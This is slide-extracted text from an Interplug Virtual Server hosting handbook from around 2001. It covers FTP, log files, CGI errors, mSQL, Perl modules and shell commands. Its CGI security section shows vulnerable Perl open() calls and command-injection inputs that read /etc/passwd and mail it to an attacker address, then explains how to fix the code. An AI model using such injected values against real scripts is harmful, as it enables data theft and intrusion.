







The document provides an overview of Interplug's Virtual Server System. It discusses how the Virtual Server System is a more cost-effective solution than maintaining your own dedicated server. The Virtual Server System partitions a single physical server into multiple virtual servers, allowing customers to have their own virtual server environment at a lower cost than maintaining their own physical server. It also outlines some of the core internet services provided by the Virtual Server System, including web, FTP, email, and remote administration capabilities.


![VIRTUAL SERVER HANDBOOK INTERPLUG CORPORATION

Console FTP Commands
To understand the example given of command-line FTP, the following
terms are defined:
ascii Set the file transfer type to network ASCII.
binary Set the file transfer type to support binary
files.
bye / quit Terminate the FTP remote session and exit
FTP. An end of file also terminates the
session.

cd [remote-directory] Change the working directory on the remote
computer to remote-directory.
delete [remote-file] Delete the file remote-file on the remote
computer.
dir / ls [remote-dir] Print a directory contents list in the
directory, remote-directory. If no remote
directory is specified, a list of the current
working directory on the remote computer is
displayed.
get [remote-file] [local-file] Retrieve the remote-file and store it on the
local computer. If the local file name is not
specified, it is given the same name it has on
the remote computer.
help [command] Print an informative message about the
meaning of command. If no argument is
given, FTP prints a list of the known
commands.
lcd [local-directory] Change the working directory on the local
computer. If no directory is specified, the
user's current local working directory is
displayed.
mdelete [remote-files] Delete the remote-files on the remote
computer.
mget [remote-files] Expand the remote-files on the remote
computer and do a get for each file name
thus produced.
mkdir [remote-directory] Make a directory on the remote computer.
mput [local-files] Expand wild cards in the list of local files
given as arguments and do a put for each file
in the resulting list.
HTTP://WWW.INTERPLUG.COM
COPYRIGHT 2001
DIGITAL TOOLS LLC / INTERPLUG CORPORATION 27](https://image.slidesharecdn.com/interplug-virtual-server-handbook4167/85/Interplug-Virtual-Server-Handbook-27-320.jpg)

![VIRTUAL SERVER HANDBOOK INTERPLUG CORPORATION
prompt Toggle interactive prompting. Interactive
prompting occurs during multiple file
transfers to allow the user to selectively
retrieve or store files. If prompting is turned
off (default is on), any mget or mput
transferred all files, and any mdelete
deleted all files.
put [local-file] [remote-file] Store a local file on the remote computer. If
remote-file is left unspecified, the local file
name is used.
rename [from] [to] Rename the file on the remote computer, to
the file on local computer.
rmdir [directory-name] Delete a directory on the remote computer.
Connecting to your Virtual Server using WS_FTP
These directions will help you use WS_FTP, an easy to use FTP client.
(http://www.ipswitch.com/products/ws_ftp/)
To connect to your Virtual Server using WS_FTP
1. At the main WS_FTP screen click Connect.
2. For the Profile Name, enter your company name or domain name
3. For Host Name/Address, enter your domain name (or temporary domain
name if your domain name has not yet been registered).
4. For User ID, enter your login name.
5. For Password, enter your login password.
HTTP://WWW.INTERPLUG.COM
COPYRIGHT 2001
DIGITAL TOOLS LLC / INTERPLUG CORPORATION 28](https://image.slidesharecdn.com/interplug-virtual-server-handbook4167/85/Interplug-Virtual-Server-Handbook-28-320.jpg)



![VIRTUAL SERVER HANDBOOK INTERPLUG CORPORATION

To navigate the directories
1. Move around the directories by modifying the Path Specification box.
2. Click Change Directory.
To move below your current working directory
Below the "Path Specification" box there is the "Entries in Current Working
Directory" list. A directory will have [CD] on the right. To change to a
directory click on the [CD] to the right of the directory name.
Note: If the current working directory entries list contains a graphic file
or a home page file, click on the file name to bring up a small browser.
The browser displays graphic images and home page files.
The list of entries displays to following:
! File name
! File size
The date the file was last modified Each file within the list has a series of
options that you can do to it:
! Edit
! Delete
! Copy
! Move
! Link
! Chmod (change permissions)

Editing and deleting a File
iManager enables you to edit text files, such as HTML files, from within
your web browser. This is useful if you need to make a quick change and do
not want to do it via telnet.
The list of entries displays an Edit column. Each entry has ED, CD, or a
blank associated in this column.
To edit files
From the Edit column, click on the ED to begin editing (ED signifies that
the entry is an editable text file).
Note: If an entry has no option in the Edit column, then the file is neither
a directory nor an editable text file. Graphic images appear like this.
To delete files
1. From the iManager list of entries, go to the Delete column. File and
directory entries found in the Delete column have RM by each entry.
RM stands for the remove (UNIX) command.
HTTP://WWW.INTERPLUG.COM
COPYRIGHT 2001
DIGITAL TOOLS LLC / INTERPLUG CORPORATION 40](https://image.slidesharecdn.com/interplug-virtual-server-handbook4167/85/Interplug-Virtual-Server-Handbook-40-320.jpg)


![VIRTUAL SERVER HANDBOOK INTERPLUG CORPORATION
[date and time] access to
/usr/local/etc/httpd/htdocs/index.hmtl failed
for some.remote.host, reason: File does not
exist

Using the Transfer Log
If your log file is not empty, the "tail" command displays an echo of the
latest entries in the Transfer Log file. Each entry line represents a resource
request made to your Virtual Web Service.
To view the Transfer Log file’s latest entries
1. Connect to your Virtual Server via Telnet or SSH.
2. Make the www/logs directory your current working directory, by
entering:
% cd ~/www/logs/
3. From your log file, enter
% tail –f access_log
Testing the Transfer Log
Use your web browser to access the main index page of your Virtual Server.
As you access the page with your browser, new log entries append to your
log file. The entries appear as follows::
some.remote.host - user - [access date and time]
"request" status bytes_sent
Note: You can exit the tail command by entering "Ctrl-C" at any time.
Transfer Log Format
Each entry in the Transfer Log is comprised of six specific parts, as shown
in the following table:
First part of the entry: Represents the remote host or IP address that
"some.remote.host" requested the resource.
Second part of the The User ID that was required in order to access
entry: "user" the requested resource. If the resource that was
requested requires no user authentication, then
this data field will be left blank.
Third party of the [Enclosed by square brackets] the log entry is
entry: time stamp precise to the second.
Fourth part of the The resource request itself is comprised of three
entry: data fields: 1) the method of the request (GET,
POST, etc.). 2) the local URL of the resource
"Resource request" requested. 3) the HTTP version used by the client
(which in most cases is HTTP/1.0).
Fifth part of the entry: The HTTP Status Codes range in value from 200
Numeric status code to 599. Values from 200-299 indicate successful
that represents the responses. Values that range from 300-399
server’s response to indicate redirection, i.e. the resource at the
the request requested URL as moved to another location. Any
status code with a value of 400 or above indicates
HTTP://WWW.INTERPLUG.COM
COPYRIGHT 2001
DIGITAL TOOLS LLC / INTERPLUG CORPORATION 113](https://image.slidesharecdn.com/interplug-virtual-server-handbook4167/85/Interplug-Virtual-Server-Handbook-113-320.jpg)
![VIRTUAL SERVER HANDBOOK INTERPLUG CORPORATION
the request encountered an error.
Sixth part of the entry:
Exact size (in bytes)
of the requested
resource
Consider the following example:
some.remote.host - - [19/Aug/1998:13:48:56 –
0600] "GET /index.html HTTP/1.0" 200 4817
This entry suggests that on the 19th of August 1998 at 1:48:56 in the
afternoon Mountain Standard Time (or some other –0600 time zone), a
remote host "some.remote.host" requested the URL "index.html" using an
HTTP/1.0 compliant browser. The server found the resource requested
(status code 200) and returned it to the client. The document was 4817 bytes
in length.
Note: Use the "tail" command to look at both the Referer (sic) and
Agent Logs.
Understanding the Agent and Referer
Logs
The Agent Log is simply a list of the browsers that are accessing your web
site. Each time a request is received by your web server, the type of browser
that made the request is recorded in your Agent Log.
Each line in the Referer Log contains a record of the document from which
a resource was requested, if one exists. For example, if you have a link to
your site from the Yahoo! TM Index and someone clicks on that link to
access your site, an entry is made in your Referer Log that records the click-
through the Yahoo! Site. Because these two files are separate from the
Transfer Log, it is very difficult to associate entries in the Agent Log or
Referer Log to specific entries in the Transfer Log.
Understanding the Common Log Format
Three directive definitions, when together, define what is known as the
"Separate Log Format" or "Common Log Format" for storing resource
request information. The Common Log Format stores the following
requested resource information in separate log files:
! Referer (sic) information
! Browser information
! Agent information
Using the Combined Log Format
Most log file analysis programs analyze generated log files using the
Common Log Format. Some newer log file analysis programs (such as
WebTrends – http://www.webtrends.com/) analyze transfer log files that
have been stored using the Combined Log Format.
HTTP://WWW.INTERPLUG.COM
COPYRIGHT 2001
DIGITAL TOOLS LLC / INTERPLUG CORPORATION 114](https://image.slidesharecdn.com/interplug-virtual-server-handbook4167/85/Interplug-Virtual-Server-Handbook-114-320.jpg)
![VIRTUAL SERVER HANDBOOK INTERPLUG CORPORATION
The Combined Log Format stores the referer and agent information with the
resource request in the transfer log file. Using the Combined Log Format,
you can analyze what browsers access which resource, as well as whether or
not the resource request had a referring document.
To Switch from Common Log Format to Combined Log Format
1. From your httpd.conf file, "comment out" the AgentLog and
RefererLog directives by placing a pound sign "#" in front of the
two directive lines
Or
2. Remove the two directive lines (not recommended).
3. Include a special LogFormat directive definition line in front of your
current TransferLog directive line. See the example below:
ErrorLog logs/error_log
LogFormat "%h %l %u %t "%r" %>s %b "%{Referer}i"
"{User-Agent}i""
TransferLog logs/access_log
# AgentLog logs/agent_log
# RefererLog logs/referer_log
Note: There may be a LogFormat directive like the one above located
in your server configuration file. If the line is commented out, then
uncomment the line by removing the leading pound sign.
After you have made the modifications take a look at your Transfer Log file
using the "tail" command. Each entry in your Transfer Log file should
now look something like this:
some.remote.host - - [19/Aug/1998:13:48:56 –
0600] "GET /index.html HTTP/1.0" 200 4817
"http://another.remote.host/path/info/document.h
tml" "Mozilla/3.01 (X11; I; BSD/OS 2.0 i386)"
To "turn off" specific log files
1. Comment the line out by using by preceding the line with a "#" sign.
Or
2. Specify the special file "/dev/null" as the target for the Log
directives. For example:
ErrorLog /dev/null
TransferLog /dev/null
AgentLog /dev/null
RefererLog /dev/null
HTTP://WWW.INTERPLUG.COM
COPYRIGHT 2001
DIGITAL TOOLS LLC / INTERPLUG CORPORATION 115](https://image.slidesharecdn.com/interplug-virtual-server-handbook4167/85/Interplug-Virtual-Server-Handbook-115-320.jpg)
![VIRTUAL SERVER HANDBOOK INTERPLUG CORPORATION


getstats -dt (directory tree report)
HTTP Server Tree Report
Covers: 12/28/93 to 01/07/94 (12 days).
All dates are in local time.
# of Requests : Last Access (M/D/Y) : Dir/File
55 : 01/07/94 : /reports
51 : 01/07/94 : /ht93
562 : 01/07/94 : /demos
487 : 01/07/94 : /asiceda
Note: The -dt option generates a directory tree report that cannot be
sorted. The number of requests and last request date for directories and
files is displayed. The request count for directories is the amount of
requests for that directory plus the sum of all requests for the files and
subdirectories under it.
If you find this report is empty, try using getstats -dr "/www/htdocs/" -dt.
For a report of specific directories, try the getstats -sr "/<dirname>/*" -d
report. In this report -sr stands for search string, <dirname> would be
replaced with your directory structure under your www/htdocs directory, "
*" is a wildcard for all files within that directory structure, and -d is the
daily report option.
getstats -e (file) (error report)
HTTP Server Error Report (All Dates)
kmac [Thu Dec 30 23:20:21 1993] get / foo
kmac [Thu Dec 30 23:20:37 1993] get foo /
kmac [Thu Dec 30 23:20:55 1993] get http://www.eit.com/ foo
The -e option generates a report of all malformed (or ignored) requests for
all dates in the order they were encountered in the log file. If a filename is
given as the argument to the option, bad requests are appended to an error
file, where they can be analyzed later.
getstats -a (all reports)
The -a option produces all of the above reports, with list reports sorted by
the number of accesses (if possible). If you want a report sorted another
way, however, specify the correct option after the -a flag. The following is
an example:
getstats -a -fb
This creates all reports sorted by number of requests, with the exception of
the full report and error report. Full reports are sorted by byte traffic. Error
reports must be specified from the command prompt.
HTTP://WWW.INTERPLUG.COM
COPYRIGHT 2001
DIGITAL TOOLS LLC / INTERPLUG CORPORATION 127](https://image.slidesharecdn.com/interplug-virtual-server-handbook4167/85/Interplug-Virtual-Server-Handbook-127-320.jpg)

![VIRTUAL SERVER HANDBOOK INTERPLUG CORPORATION
Troubleshooting "500" Server
Errors
If you encounter the enigmatic "500 Server Error" when you execute your
scripts, examine the Error Log of your web server. Your Error Log is stored
in your ~/usr/local/etc/httpd/logs directory under the name
error_log.
Note: Since you can modify your web server configuration settings to
change the location or name of the Error Log file, ensure that you go to
the appropriate location to view your Error Log.
To review the server error generated in real time
1. Connect to your Virtual Server via Telnet or SSH.
2. From the command prompt, enter
% cd ~/usr/local/etc/httpd/logs
% tail –f error_log
The tail command displays the last part of error log file while printing
anything appending to the error log. This can be viewed through your
console window. This is a real time view of what is being written to your
error log file.
For example, use your browser to execute your CGI script again. When you
do this, the actual error message is displayed during your Telnet session.
Common errors
Some of the common errors you may find in your Error Log file are
described here, along with their corresponding solutions. In each case, the
error is displayed first, followed by an analysis of the error, and possible
solutions.
CGI Script error
Error: "HTTPd/CGI: exec of [CGI PATH INFO]
failed, errno is 2"
Analysis and Solution
The first line of your CGI script failed to specify the correct location of the
interpreter. If you use a Perl script, please see the "Common Problems with
Perl Scripts" section above for the correct first line definition of the Perl
interpreter.
If your Perl interpreter definition is correct, you may have uploaded the
script to your Virtual Server in BINARY mode from your Windows
computer. If this is the case, uploaded the script again in ASCII mode to
replace the BINARY version and correct the problem.
HTTP://WWW.INTERPLUG.COM
COPYRIGHT 2001
DIGITAL TOOLS LLC / INTERPLUG CORPORATION 146](https://image.slidesharecdn.com/interplug-virtual-server-handbook4167/85/Interplug-Virtual-Server-Handbook-146-320.jpg)
![VIRTUAL SERVER HANDBOOK INTERPLUG CORPORATION
Malformed header error
Error: "HTTPd: malformed header from script [CGI
PATH INFO]"
Analysis and Solution
Your script is not printing out a proper header response. When a CGI script
runs, it sends a message back to the web server. This message is divided
into two parts; a header and the message body. The header tells the web
server the "content type" of the data that will be sent as the body of the
response. A single blank line separates the header and body of the CGI
script response. An example of a valid CGI response is shown below:
Content-type: text/html
<html>
<head><title>Title</title></head>
<body bgcolor="white">
Hello world!
</body>
</html>
The "malformed header from script" error message indicates that your script
is not properly returning the header portion of the response. Some common
header errors include:
! misspelling "Content-type"
! supplying an invalid content type (i.e. "text/html")
! failing to print out a blank line that separates the header from the body
of the response message.
CGI Security Issues
A common problem with CGI scripts is that they can sometimes allow
attackers to execute arbitrary shell commands on your Virtual Server.
Skilled attackers can utilize poorly written CGI scripts to gain the same
privileges you have at a command prompt (such as when you Telnet or SSH
to your Virtual Server). This security problem stems from how the scripts
are written, not with the security of the Virtual Server Environment.
Check all scripts you have authored or downloaded "free" from a third party
source. Look for instances were the script opens a file handle to an external
program such as a mail executable (a common task). When these file
handles are opened using user-supplied data, ensure that these data have
been properly "sanitized."
For example, you may have authored or installed a script which processes
user-supplied data and e-mails it to a recipient, like the following example:
open (MAIL, "|/bin/sendmail $user_supplied_data{'recipient'}");
print MAIL "To: $user_supplied_data{'recipient'}n";
print MAIL "From: $user_supplied_data{'email_address'}n";
close(MAIL);
An attacker submitting for the value of "recipient," looks something like:
some@email.address; cat /etc/passwd | mail attacker@email.address
HTTP://WWW.INTERPLUG.COM
COPYRIGHT 2001
DIGITAL TOOLS LLC / INTERPLUG CORPORATION 147](https://image.slidesharecdn.com/interplug-virtual-server-handbook4167/85/Interplug-Virtual-Server-Handbook-147-320.jpg)
![VIRTUAL SERVER HANDBOOK INTERPLUG CORPORATION
some@email.address && mail attacker@email.address < /etc/passwd
The easiest way to deny an attack (in this example) is to eliminate user-
supplied data from the open command. The sendmail program has a
very useful flag, "-t", which when set forces sendmail to read the
message headers (To:, Cc:, Bcc:) for recipients. So instead of:
open (MAIL, "|/bin/sendmail $user_supplied_data{'recipient'}")
use this:
open (MAIL, "|/bin/sendmail -t")
CGI scripts are also vulnerable when a script executes an external program.
For example, a script could perform a lookup on a user-specified domain
name's availability, as shown in the following example:
open (WHOIS, "/bin/whois $user_supplied_data{'domain_name'} |");
The above code is prone to attack. The attacker could submit a bogus name
for the "domain_name" value as shown in the following example:
domain.name; cat /etc/passwd | mail attacker@email.address
domain.name && mail attacker@email.address < /etc/passwd
The best way to prevent these types of attacks is to "sanitize" user-supplied
data. Eliminate any nonessential characters. In the example shown above,
check the "domain_name" against a valid character set which included
letters, digits, dashes, and periods by using just a few lines of Perl code:
if ($user_supplied_data{'domain_name'} =~ /[^A-Za-z0-9.-]/)
{print "Content-type: text/plainnn";
print "Uh... you entered an invalid domain name.";
exit(0);}
open (WHOIS, "/bin/whois $user_supplied_data{'domain_name'} |");
Note: All of the scripts in our CGI library use proper security sanitizing
methods. We cannot guarantee the security of the scripts and programs
in our Server Extension Index and Contributed Script Index because
Interplug did not create them. We have, however, examined these
scripts and corrected the problems we found. We also closely monitor
CERT advisories and bulletins that apply to the Virtual Server System
software.
Proper CGI Security and Other Resources
http://www-genome.wi.mit.edu/WWW/faqs/www-security-faq.html
ftp://ftp.cert.org/pub/tech_tips/cgi_metacharacters/
CERT Coordination Center: http://www.cert.org/
CERT advisories on USENET: comp.security.announce
CERT advisories via e-mail: cert-advisory-request@cert.org
In the subject line, type "SUBSCRIBE your@email.address"
HTTP://WWW.INTERPLUG.COM
COPYRIGHT 2001
DIGITAL TOOLS LLC / INTERPLUG CORPORATION 148](https://image.slidesharecdn.com/interplug-virtual-server-handbook4167/85/Interplug-Virtual-Server-Handbook-148-320.jpg)

![VIRTUAL SERVER HANDBOOK INTERPLUG CORPORATION
read=login-iderver
write=login-iderver
access=local
host=localhost
The "database=*" means that the variables are for all mSQL databases on
your server. You can change the "*" to a specific database name and set
permissions for just that database.
The "read=login-iderver" line means that only your virtual server can read
the database files. This line can be changed to "read=*" to change read
permissions to anyone. The "write=login-iderver" line is in the same format.
The "access=local" line means that only your virtual server can write to
your databases. You can change this to "access=remote" if you want to
allow anyone to write to the database. You will probably not need to change
the "host=localhost" line.
The above five lines can be added multiple times for different databases on
your system.
Note: You only have to perform this step the first time you log in. The
next time you log in, the changes take effect.
Command Changes from mSQL v1.0.x to mSQL v2.x
The following table summarizes the differences between command-line
options in mSQL v1.0.x and mSQL v2.x:
MSQL v1.0.x mSQL v2.x
Msql msql2
Msqladmin msql2admin
Msqldump msql2dump
Relshow relshow2
To remove the mSQL v1.0.x directory
! Since your version 2.0 databases are stored in the ~/msql2db directory,
remove the ~/msqldb directory at the command prompt. Enter
% rm -rf ~/msqldb]
Note: Ensure that your databases are working correctly before
removing any old directories.
Upgrading MSQL client interfaces
After you have upgraded to mSQL version 2.0.1, you must upgrade the
client interfaces to correspond with the database directories. New client
interface files can be found in the /usr/local/contrib directory. If you are
still using version 1.0.x files, you can find their equivalents there. Replace
existing client interface files with the following updated files:
! w3-msql.tar
! php-2.0-msql_logging.tar
HTTP://WWW.INTERPLUG.COM
COPYRIGHT 2001
DIGITAL TOOLS LLC / INTERPLUG CORPORATION 154](https://image.slidesharecdn.com/interplug-virtual-server-handbook4167/85/Interplug-Virtual-Server-Handbook-154-320.jpg)

![VIRTUAL SERVER HANDBOOK INTERPLUG CORPORATION
Sample Test Session
Below is a sample command line test session. The bolded lines are lines that
you enter, and the non-bolded lines are what your server will return.
% ./swish-e
usage: swish [-i dir file ... ] [-c file] [-f file] [-l] [-v (num)] swish -w
word1 word2 ... [-f file1 file2 ...] [-C file] [-m num] [-t str] swish -M
index1 index2 ... outputfile
swish -D file
swish –V
options: defaults are in brackets
-i : create an index from the specified files
-w : search for words "word1 word2 ..."
-t : tags to search in - specify as a string
"HBthec" - in head, body, title, header,
emphasized, comments
-f : index file to create or search from [index.swish] -c : configuration
file to use for indexing
-C : configuration file to use for metaNames in search -v : verbosity
level (0 to 3) [2]
-l : follow symbolic links when indexing
-m : the maximum number of results to return [5000] -M : merges index
files
-D : decodes an index file
-V : prints the current version
version: 1.1.1
docs: http://www.eit.com/software/swish/

% ./swish-e -w support
# SWISH format 1.1
# Search words: support
# Name: Server Web Page Index
# Saved as: index.swish
# Counts: 1738 words, 93 files
# Indexed on: 29/09/98 10:57:24 MDT
# Description This is a full index of the Server web site.
HTTP://WWW.INTERPLUG.COM
COPYRIGHT 2001
DIGITAL TOOLS LLC / INTERPLUG CORPORATION 165](https://image.slidesharecdn.com/interplug-virtual-server-handbook4167/85/Interplug-Virtual-Server-Handbook-165-320.jpg)

![VIRTUAL SERVER HANDBOOK INTERPLUG CORPORATION
Making Scripts Find the Modules You Have Installed
When you install PERL5 on your virtual server, all pre-installed modules
are installed into these four directories (depending on which version of
PERL5 you are installing):
/usr/lib/perl5
/usr/lib/perl5/i386-bsdos/5.00X
/usr/lib/perl5/site_perl/i386-bsdos
/usr/lib/perl5/site_perl
These directories above are preset in the PERL5's @INC array. That array
contains the paths that PERL5 searches in order to find modules. If you
install PERL5 modules locally as described above, you must append two
directories that are local to your virtual server.
To append the local directories to the @INC array
1. Add [/usr/home/login-id/usr/local/lib/perl5].
2. Add [/usr/home/login-id/usr/local/lib/perl5/site_perl].
The architecture specific directories can be searched by PERL
automatically. Each time you use modules in that path, you must add lines
to your scripts.
To add lines to your scripts
1. Use lib qw(/usr/home/login-id/usr/local/lib/perl5
2. Add /usr/home/login-id/usr/local/lib/perl5/site_perl)
Note: You do not have to put the lines into a BEGIN block; the LIB.PM
module takes care of that for you. It also adds the architecture specific
directories.
To Use a BEGIN block to include your installed modules
! Add BEGIN { unshift @INC, qw(/usr/home/login-id/usr/local/lib/perl5
! Add /usr/home/login-id/usr/local/lib/perl5/site_perl); }.
Note: The "use lib" construct seems to be cleaner. The unshift @INC
construct does not automatically add the architecture specific directories
to the @INC array.
Installing new modules that require locally installed
modules
Imagine that you have installed module A in /usr/home/login-
id/usr/local/lib/perl5. Now you want to install a module B that demands
module A to be already installed. You know that you have installed the A
module, but amazingly B cannot locate it. Why? Because when you try to
install the module B it does not know that you have module A installed
locally. Perl5 searches the basic 4 directories as defined by default in the
@INC array. But your local directories are not listed there.
The solution is simple. The PERL5LIB environment variable does the same
job in the shell as "use lib" does in your script. So if you use csh/tcsh type
the following at the command line:
HTTP://WWW.INTERPLUG.COM
COPYRIGHT 2001
DIGITAL TOOLS LLC / INTERPLUG CORPORATION 180](https://image.slidesharecdn.com/interplug-virtual-server-handbook4167/85/Interplug-Virtual-Server-Handbook-180-320.jpg)


![VIRTUAL SERVER HANDBOOK INTERPLUG CORPORATION
Jobs-1 List all running or stopped jobs
kill [options] id Terminate the process ID(s) or job ID(s) specified
kill (proc id) Kill the process id number given, usually found through
a ps -auxw command.
UNIX signals and functions
Name No. Function
HUP 1 Hang up
INT 2 Interrupt
QUIT 3 Quit
ABRT 6 Abort
KILL 9 Non-catchable, non-ignorable kill, the big bomb
ALRM 14 Alarm Clock
TERM 15 Software termination signal
limit Display limits set on a process or all limits if no
arguments are given
login Replace users login shell with /bin/login
logout Terminate login shell
nice Change execution priority for specified command
nohup Prevents "command" from terminating after
terminal line is closed
Notify Reports immediately when a background job
completes
onintr "On Interrupt" Handles interrupts in scripts
popd Pop a value from the stack
pushd Push a value onto the stack
rehash Recompute the hash table for the PATH variable
(when you create a new command, run rehash
so the has table finds the command
Repeat Execute command for the specified number of
times
Set Set a variable to a value
Setenv Assign a value to an environmental variable
name
shift Shifts wordlist variables. For example, name [2]
becomes name [1]. Use this to get values from a
wordlist in a script.
source Read and execute commands in a CSH script.
For example, if you add or modify your .cshrc
file, you can do a source .cshrc.
stop Stop a background job from running.
HTTP://WWW.INTERPLUG.COM
COPYRIGHT 2001
DIGITAL TOOLS LLC / INTERPLUG CORPORATION 188](https://image.slidesharecdn.com/interplug-virtual-server-handbook4167/85/Interplug-Virtual-Server-Handbook-188-320.jpg)


![VIRTUAL SERVER HANDBOOK INTERPLUG CORPORATION
PGP
Pretty Good Privacy (PGP), originally developed by Phil Zimmerman, is a
high security cryptographic software application for MSDOS, UNIX,
VAX/VMS, and other computers. PGP enables users to exchange files or
messages with privacy, authentication, and convenience. The PGP has been
modified so that it works in both the non-virtual and virtual environments.
Modifications were made to the PGP so that it runs only on Interplug
machines. Do not attempt to export this version of PGP outside the US (or
outside the Interplug Network), it will not work.
PGP Installation and Configuration
To install PGP to your virtual server
1. Enter % /usr/local/contrib/pgp5-install and answer all of the
questions.
2. Ensure that ~/bin is in your path. By default, your account is installed
with ~/bin in your path, however, you may need to run rehash to update
your shell's hash table (% rehash).
Now that you have installed PGP on your virtual server, read the
documentation before you attempt to use it.
To generate your own public/secret key pair
Enter % pgpk –g (if you already have a public/secret key pair, add your
